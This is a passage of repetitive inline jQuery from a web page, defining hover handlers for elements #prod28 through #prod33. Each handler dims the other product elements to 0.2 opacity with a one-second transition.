1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod32" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod33" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', 